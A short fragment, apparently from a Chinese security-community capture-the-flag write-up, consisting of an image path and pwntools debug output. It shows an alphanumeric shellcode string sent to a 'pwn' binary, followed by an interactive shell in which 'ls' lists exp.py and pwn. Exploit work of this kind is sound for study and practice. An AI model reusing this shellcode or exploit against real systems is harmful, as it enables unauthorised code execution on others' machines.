 [DEBUG] Sent 0x9d bytes:
'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf
1340d2F4y8P115l1n0J0h0a070t'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xb bytes:
'exp.py\tpwn\n'
exp.py    pwn
先知社区